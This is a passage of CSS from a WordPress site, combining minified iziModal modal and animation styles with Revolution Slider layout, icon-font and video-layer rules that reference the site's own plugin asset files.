.iziModal-header-title{text-align:right;font-family:Tahoma,'Lato',Arial;font-weight:500}.iziModal-rtl .iziModal-header.iziModal-noSubtitle{padding:10px 15px 12px 40px}.iziModal-rtl .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{padding:0 0 0 13px}.iziModal.iziModal-light .iziModal-header-icon{color:rgba(0,0,0,.5)}.iziModal.iziModal-light .iziModal-header-title{color:#000}.iziModal.iziModal-light .iziModal-header-subtitle{color:rgba(0,0,0,.6)}.iziModal.iziModal-light .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-loader{background:#fff url([data-uri]) no-repeat 50% 50%;position:absolute;left:0;right:0;top:0;bottom:0;z-index:9}.iziModal .iziModal-content-loader{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-content:after,.iziModal .iziModal-content:before{content:'';display:table}.iziModal .iziModal-content:after{clear:both}.iziModal .iziModal-content{zoom:1;width:100%;-webkit-overflow-scrolling:touch}.iziModal .iziModal-wrap{width:100%;position:relative;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.iziModal .iziModal-iframe{border:0;margin:0 0 -6px;width:100%;transition:height .3s ease}.iziModal-overlay{display:block;position:fixed;top:0;left:0;height:100%;width:100%}.iziModal-navigate{position:fixed;left:0;right:0;top:0;bottom:0;pointer-events:none}.iziModal-navigate-caption{position:absolute;left:10px;top:10px;color:#fff;line-height:16px;font-size:9px;font-family:'Lato',Arial;letter-spacing:.1em;text-indent:0;text-align:center;width:70px;padding:5px 0;text-transform:uppercase;display:none}.iziModal-navigate-caption::after,.iziModal-navigate-caption::before{position:absolute;top:2px;width:20px;height:20px;text-align:center;line-height:14px;font-size:12px;content:'';background-size:100%!important}.iziModal-navigate-caption:before{left:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-caption:after{right:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate>button{position:fixed;bottom:0;top:0;border:0;height:100%;width:84px;background-size:100%!important;cursor:pointer;padding:0;opacity:.2;transition:opacity .3s ease;pointer-events:all;margin:0;outline:0}.iziModal-navigate>button:hover{opacity:1}.iziModal-navigate-prev{left:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-next{right:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal.isAttachedTop .iziModal-header{border-top-left-radius:0;border-top-right-radius:0}.iziModal.isAttachedTop{margin-top:0!important;margin-bottom:auto!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.iziModal.isAttachedBottom{margin-top:auto!important;margin-bottom:0!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.iziModal.isFullscreen{max-width:100%!important;margin:0!important;height:100%!important}.iziModal.isAttached,.iziModal.isFullscreen{border-radius:0!important}.iziModal.hasScroll .iziModal-wrap{overflow-y:auto;overflow-x:hidden}html.iziModal-isAttached,html.iziModal-isOverflow{overflow:hidden}html.iziModal-isAttached body,html.iziModal-isOverflow body{overflow-y:scroll;position:relative}.iziModal ::-webkit-scrollbar{overflow:visible;height:7px;width:7px}.iziModal ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);background-clip:padding-box;border:solid transparent;border-width:0;min-height:28px;padding:100px 0 0;box-shadow:inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07)}.iziModal ::-webkit-scrollbar-thumb:active{background-color:rgba(0,0,0,.4)}.iziModal ::-webkit-scrollbar-button{height:0;width:0}.iziModal ::-webkit-scrollbar-track{background-clip:padding-box;border:solid transparent;border-width:0 0 0 2px}.iziModal.transitionIn .iziModal-header{-webkit-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-header .iziModal-header-icon{-webkit-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-button{-webkit-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-iframe,.iziModal.transitionIn .iziModal-wrap{-webkit-animation:iziM-fadeIn 1.3s;-moz-animation:iziM-fadeIn 1.3s;animation:iziM-fadeIn 1.3s}.iziModal.transitionIn .iziModal-header{-webkit-animation-delay:0s;-moz-animation:0s;animation-delay:0s}.iziModal.transitionIn .iziModal-header .iziModal-header-icon,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation-delay:.4s;-moz-animation:.4s;animation-delay:.4s}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle{-webkit-animation-delay:.5s;-moz-animation:.5s;animation-delay:.5s}.iziModal.transitionOut .iziModal-header,.iziModal.transitionOut .iziModal-header *{transition:none!important}.iziModal .fadeOut,.iziModal-navigate.fadeOut,.iziModal-overlay.fadeOut,.iziModal.fadeOut{-webkit-animation:iziM-fadeOut .5s;-moz-animation:iziM-fadeOut .5s;animation:iziM-fadeOut .5s;animation-fill-mode:forwards}.iziModal .fadeIn,.iziModal-navigate.fadeIn,.iziModal-overlay.fadeIn,.iziModal.fadeIn{-webkit-animation:iziM-fadeIn .5s;-moz-animation:iziM-fadeIn .5s;animation:iziM-fadeIn .5s}.iziModal-overlay.comingIn,.iziModal.comingIn{-webkit-animation:iziM-comingIn .5s ease;-moz-animation:iziM-comingIn .5s ease;animation:iziM-comingIn .5s ease}.iziModal-overlay.comingOut,.iziModal.comingOut{-webkit-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);-moz-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation-fill-mode:forwards}.iziModal-overlay.bounceInDown,.iziModal.bounceInDown{-webkit-animation:iziM-bounceInDown .7s ease;animation:iziM-bounceInDown .7s ease}.iziModal-overlay.bounceOutDown,.iziModal.bounceOutDown{-webkit-animation:iziM-bounceOutDown .7s ease;animation:iziM-bounceOutDown .7s ease}.iziModal-overlay.bounceInUp,.iziModal.bounceInUp{-webkit-animation:iziM-bounceInUp .7s ease;animation:iziM-bounceInUp .7s ease}.iziModal-overlay.bounceOutUp,.iziModal.bounceOutUp{-webkit-animation:iziM-bounceOutUp .7s ease;animation:iziM-bounceOutUp .7s ease}.iziModal-overlay.fadeInDown,.iziModal.fadeInDown{-webkit-animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutDown,.iziModal.fadeOutDown{-webkit-animation:iziM-fadeOutDown .5s ease;animation:iziM-fadeOutDown .5s ease}.iziModal-overlay.fadeInUp,.iziModal.fadeInUp{-webkit-animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutUp,.iziModal.fadeOutUp{-webkit-animation:iziM-fadeOutUp .5s ease;animation:iziM-fadeOutUp .5s ease}.iziModal-overlay.fadeInLeft,.iziModal.fadeInLeft{-webkit-animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInLeft .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutLeft,.iziModal.fadeOutLeft{-webkit-animation:iziM-fadeOutLeft .5s ease;animation:iziM-fadeOutLeft .5s ease}.iziModal-overlay.fadeInRight,.iziModal.fadeInRight{-webkit-animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInRight .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutRight,.iziModal.fadeOutRight{-webkit-animation:iziM-fadeOutRight .5s ease;animation:iziM-fadeOutRight .5s ease}.iziModal-overlay.flipInX,.iziModal.flipInX{-webkit-animation:iziM-flipInX .7s ease;animation:iziM-flipInX .7s ease}.iziModal-overlay.flipOutX,.iziModal.flipOutX{-webkit-animation:iziM-flipOutX .7s ease;animation:iziM-flipOutX .7s ease}@-webkit-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-moz-keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@keyframes iziM-comingIn{0%{opacity:0;transform:scale(.9) translateY(-20px) perspective(600px) rotateX(10deg)}to{opacity:1;transform:scale(1) translateY(0) perspective(600px) rotateX(0)}}@-webkit-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-moz-keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes iziM-comingOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@-webkit-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@keyframes iziM-fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes iziM-fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes iziM-slideIn{0%{opacity:0;-webkit-transform:translateX(50px)}to{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes iziM-slideIn{0%{opacity:0;-moz-transform:translateX(50px)}to{opacity:1;-moz-transform:translateX(0)}}@keyframes iziM-slideIn{0%{opacity:0;transform:translateX(50px)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes iziM-slideDown{0%{opacity:0;-webkit-transform:scale(1,0) translateY(-40px);-webkit-transform-origin:center top}}@-moz-keyframes iziM-slideDown{0%{opacity:0;-moz-transform:scale(1,0) translateY(-40px);-moz-transform-origin:center top}}@keyframes iziM-slideDown{0%{opacity:0;transform:scale(1,0) translateY(-40px);transform-origin:center top}}@-webkit-keyframes iziM-revealIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,1)}}@-moz-keyframes iziM-revealIn{0%{opacity:0;-moz-transform:scale3d(.3,.3,1)}}@keyframes iziM-revealIn{0%{opacity:0;transform:scale3d(.3,.3,1)}}@-webkit-keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes iziM-bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@keyframes iziM-bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}}@-webkit-keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes iziM-bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,1000px,0);transform:translate3d(0,1000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes iziM-bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-1000px,0);transform:translate3d(0,-1000px,0)}}@-webkit-keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@keyframes iziM-fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}}@-webkit-keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@keyframes iziM-fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}}@-webkit-keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@keyframes iziM-fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}}@-webkit-keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes iziM-fadeInRight{0%{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@keyframes iziM-fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}}@-webkit-keyframes iziM-flipInX{0%{-webkit-transform:perspective(400px) rotateX(60deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg)}to{-webkit-transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes iziM-flipInX{0%{transform:perspective(400px) rotateX(60deg);opacity:0}40%{transform:perspective(400px) rotateX(-10deg)}70%{transform:perspective(400px) rotateX(10deg)}to{transform:perspective(400px) rotateX(0deg);opacity:1}}@-webkit-keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}@keyframes iziM-flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,40deg);transform:perspective(400px) rotate3d(1,0,0,40deg);opacity:0}}#debungcontrolls {
z-index:100000;
position:fixed;
bottom:0px; width:100%;
height:auto;
background:rgba(0,0,0,0.6);
padding:10px;
box-sizing: border-box;
}
.debugtimeline {
width:100%;
height:10px;
position:relative;
display:block;
margin-bottom:3px;	
display:none;
white-space: nowrap;	
box-sizing: border-box;
}
.debugtimeline:hover {
height:15px;
}
.the_timeline_tester {
background:#e74c3c;
position:absolute;
top:0px;
left:0px;
height:100%;
width:0;	
}
.rs-go-fullscreen {
position:fixed !important;
width:100% !important;
height:100% !important;
top:0px !important;
left:0px !important;
z-index:9999999 !important;
background:#ffffff !important;
}
.debugtimeline.tl_slide .the_timeline_tester {
background:#f39c12;	
}
.debugtimeline.tl_frame .the_timeline_tester {
background:#3498db;	
}
.debugtimline_txt {
color:#fff;
font-weight: 400;
font-size:7px;
position:absolute;	
left:10px;
top:0px;
white-space: nowrap;
line-height: 10px;
}
.rtl {	direction: rtl;}
@font-face {
font-family: 'revicons';
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);
src: url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix) format('embedded-opentype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),
url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons) format('svg');
font-weight: normal;
font-style: normal;
}
[class^="revicon-"]:before, [class*=" revicon-"]:before {
font-family: "revicons";
font-style: normal;
font-weight: normal;
speak: none;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center; font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;    }
.revicon-search-1:before { content: '\e802'; } .revicon-pencil-1:before { content: '\e831'; } .revicon-picture-1:before { content: '\e803'; } .revicon-cancel:before { content: '\e80a'; } .revicon-info-circled:before { content: '\e80f'; } .revicon-trash:before { content: '\e801'; } .revicon-left-dir:before { content: '\e817'; } .revicon-right-dir:before { content: '\e818'; } .revicon-down-open:before { content: '\e83b'; } .revicon-left-open:before { content: '\e819'; } .revicon-right-open:before { content: '\e81a'; } .revicon-angle-left:before { content: '\e820'; } .revicon-angle-right:before { content: '\e81d'; } .revicon-left-big:before { content: '\e81f'; } .revicon-right-big:before { content: '\e81e'; } .revicon-magic:before { content: '\e807'; } .revicon-picture:before { content: '\e800'; } .revicon-export:before { content: '\e80b'; } .revicon-cog:before { content: '\e832'; } .revicon-login:before { content: '\e833'; } .revicon-logout:before { content: '\e834'; } .revicon-video:before { content: '\e805'; } .revicon-arrow-combo:before { content: '\e827'; } .revicon-left-open-1:before { content: '\e82a'; } .revicon-right-open-1:before { content: '\e82b'; } .revicon-left-open-mini:before { content: '\e822'; } .revicon-right-open-mini:before { content: '\e823'; } .revicon-left-open-big:before { content: '\e824'; } .revicon-right-open-big:before { content: '\e825'; } .revicon-left:before { content: '\e836'; } .revicon-right:before { content: '\e826'; } .revicon-ccw:before { content: '\e808'; } .revicon-arrows-ccw:before { content: '\e806'; } .revicon-palette:before { content: '\e829'; } .revicon-list-add:before { content: '\e80c'; } .revicon-doc:before { content: '\e809'; } .revicon-left-open-outline:before { content: '\e82e'; } .revicon-left-open-2:before { content: '\e82c'; } .revicon-right-open-outline:before { content: '\e82f'; } .revicon-right-open-2:before { content: '\e82d'; } .revicon-equalizer:before { content: '\e83a'; } .revicon-layers-alt:before { content: '\e804'; } .revicon-popup:before { content: '\e828'; }  .rev_slider_wrapper{
position:relative;
z-index: 0;
width:100%;
}
.rev_slider{
position:relative;
overflow:visible;
}
.entry-content .rev_slider a,
.rev_slider a { box-shadow: none; }
.tp-overflow-hidden { 	overflow:hidden !important;}
.group_ov_hidden 	{	overflow:hidden}
.tp-simpleresponsive img,
.rev_slider img{
max-width:none !important;	
transition: none;
margin:0px;
padding:0px;
border:none;
}
.rev_slider .no-slides-text{
font-weight:bold;
text-align:center;
padding-top:80px;
}
.rev_slider >ul,
.rev_slider_wrapper >ul,
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li{
list-style:none !important;
position:absolute;	
margin:0px !important;
padding:0px !important;
overflow-x: visible;
overflow-y: visible;
list-style-type: none !important;
background-image:none;
background-position:0px 0px;
text-indent: 0em;
top:0px;left:0px;
}
.tp-revslider-mainul >li,
.rev_slider >ul >li,
.rev_slider >ul >li:before,
.tp-revslider-mainul >li:before,
.tp-simpleresponsive >ul >li,
.tp-simpleresponsive >ul >li:before,
.tp-revslider-mainul >li,
.tp-simpleresponsive >ul >li { 
visibility:hidden; 
}
.tp-revslider-slidesli,
.tp-revslider-mainul	{	
padding:0 !important; 
margin:0 !important; 
list-style:none !important;
}
.rev_slider li.tp-revslider-slidesli {
position: absolute !important;
}
.tp-caption .rs-untoggled-content { display:block;}
.tp-caption .rs-toggled-content { display:none;}
.rs-toggle-content-active.tp-caption .rs-toggled-content { display:block;}
.rs-toggle-content-active.tp-caption .rs-untoggled-content { display:none;}
.rev_slider .tp-caption,
.rev_slider .caption 	{ 
position:relative;  
visibility:hidden; 
white-space: nowrap;
display: block;	
-webkit-font-smoothing: antialiased !important;
z-index:1;
}
.rev_slider .tp-caption,
.rev_slider .caption,
.tp-simpleresponsive img {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
}
.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
margin-bottom:0;
}
.tp-svg-layer svg {	width:100%; height:100%;position: relative;vertical-align: top} .tp-carousel-wrapper {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/openhand.cur), move;
}
.tp-carousel-wrapper.dragged {
cursor:url(//ahavocats.fr/wp-content/plugins/revslider/public/assets/css/closedhand.cur), move;
} .tp_inner_padding {	
box-sizing:border-box;	
max-height:none !important;	
}
.tp-caption.tp-layer-selectable {
-moz-user-select: all;
-khtml-user-select: all;
-webkit-user-select: all;
-o-user-select: all;	
}
.tp-forcenotvisible,
.tp-hide-revslider,
.tp-caption.tp-hidden-caption,
.tp-parallax-wrap.tp-hidden-caption {	
visibility:hidden !important; 
display:none !important
}
.rev_slider embed,
.rev_slider iframe,
.rev_slider object,
.rev_slider audio,
.rev_slider video {
max-width: none !important
}
.tp-element-background 	{	position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0;}
.tp-blockmask,
.tp-blockmask_in,
.tp-blockmask_out { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: #fff; z-index: 1000; transform: scaleX(0) scaleY(0);}
.tp-parallax-wrap { transform-style: preserve-3d } .rev_row_zone					{	position:absolute; width:100%;left:0px; box-sizing: border-box;min-height:50px; font-size:0px;}
.rev_row_zone_top 				{	top:0px;}
.rev_row_zone_middle 			{	top:50%; transform:translateY(-50%);}
.rev_row_zone_bottom 			{	bottom:0px;}
.rev_column .tp-parallax-wrap  { vertical-align: top }
.rev_slider .tp-caption.rev_row 	{
display:table;
position:relative;
width:100% !important;
table-layout: fixed;
box-sizing: border-box;
vertical-align: top;
height:auto !important;
font-size:0px;
}
.rev_column {	
display: table-cell;
position: relative;
vertical-align: top;
height: auto;
box-sizing: border-box;	
font-size:0px;
}
.rev_column_inner {
box-sizing: border-box;
display: block;
position: relative;
width:100% !important;
height:auto !important;
white-space: normal !important;
}
.rev_column_bg {
width: 100%;
height: 100%;
position: absolute;
top: 0px;
left: 0px;
z-index: 0;
box-sizing: border-box;
background-clip: content-box;
border: 0px solid transparent;
}
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .tp-loop-wrap,
.rev_column_inner .tp-mask-wrap 			{	text-align: inherit; }
.rev_column_inner .tp-mask-wrap 			{	display: inline-block;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap { position: relative !important; left:auto !important; top:auto !important; line-height: 0px;}
.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,
.rev_column_inner .tp-parallax-wrap .tp-mask-wrap,
.rev_column_inner .tp-parallax-wrap,
.rev_column_inner .rev_layer_in_column { vertical-align: top; }
.rev_break_columns { display: block !important }
.rev_break_columns .tp-parallax-wrap.rev_column  { display:block !important; width:100% !important; } .fullscreen-container {	
position:relative;
padding:0;
}
.fullwidthbanner-container{
position:relative;
padding:0;
overflow:hidden;
}
.fullwidthbanner-container .fullwidthabanner{
width:100%;
position:relative;
} .tp-static-layers				{	
position:absolute; z-index:101; top:0px;left:0px; } .tp-static-layers-back {	
z-index:0;
}
.tp-caption .frontcorner		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcorner		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-caption .frontcornertop		{
width: 0;
height: 0;
border-left: 40px solid transparent;
border-right: 0px solid transparent;
border-bottom: 40px solid #00A8FF;
position: absolute;left:-40px;top:0px;
}
.tp-caption .backcornertop		{
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 40px solid transparent;
border-top: 40px solid #00A8FF;
position: absolute;right:0px;top:0px;
}
.tp-layer-inner-rotation {	
position: relative !important;
} img.tp-slider-alternative-image	{	
width:100%; height:auto;
} .noFilterClass {
filter:none !important;
} .rs-background-video-layer 		{	position: absolute;top:0px;left:0px; width:100%;height:100%;visibility: hidden;z-index: 0;}
.tp-caption.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}
.caption.fullscreenvideo,
.tp-caption.fullscreenvideo		{	left:0px; top:0px; position:absolute;width:100%;height:100%}
.caption.fullscreenvideo iframe,
.caption.fullscreenvideo audio,
.caption.fullscreenvideo video,
.tp-caption.fullscreenvideo iframe,
.tp-caption.fullscreenvideo iframe audio,
.tp-caption.fullscreenvideo iframe video	{ width:100% !important; height:100% !important; display: none}
.fullcoveredvideo audio,
.fullscreenvideo audio
.fullcoveredvideo video,
.fullscreenvideo video				{	background: #000}
.fullcoveredvideo .tp-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}
.videoisplaying .html5vid .tp-poster	{	display: none}
.tp-video-play-button					{	
background:#000;
background:rgba(0,0,0,0.3);										
border-radius:5px;
position: absolute;
top: 50%;
left: 50%;										
color: #FFF;
z-index: 3;
margin-top: -25px;
margin-left: -25px;
line-height: 50px !important;
text-align: center;
cursor: pointer;
width: 50px;
height:50px;
